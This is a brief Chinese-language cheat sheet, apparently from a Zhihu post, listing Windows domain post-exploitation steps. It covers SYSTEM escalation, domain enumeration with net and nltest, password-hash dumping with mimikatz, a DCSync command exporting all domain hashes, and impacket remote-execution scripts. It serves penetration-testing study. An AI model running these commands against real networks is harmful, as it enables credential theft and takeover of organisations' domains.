 1. 判断当前所在域
管理员提权到system权限
1. 使用psexec提权到system权限
2. 通过sc创建服务提权
2. 查看域信任关系
nltest /domain_trusts
3. 查看本机/域用户列表
net user
net user /domain
4. 确定域控主机名称及IP
net user /domain
net time /domain
nslookup或者ping可解析IP：
net group "Domain Controllers" /domain
5. 查看域里面的工作组，把用户分成了哪些组
net group /domain
6. 查看域管用户名字
net group "Domain Admins" /domain
7. 查看域中其他主机名
net group "Domain Computers" /domain
8. 抓取本机密码Hash
mimikatz抓取密码
procdump + mimikatz导出密码
9. 利用DCSync导出域内hash
DCSync介绍
lsadump::dcsync /domain:god.org /all /csv
python3 secretsdump.py
10. impacket工具中的常用脚本
smbclient.py进行文件操作
wmiexec.py命令执行
smbexec.py命令执行
atexec.py无回显命令执行
net view
参考链接
知乎 @君行路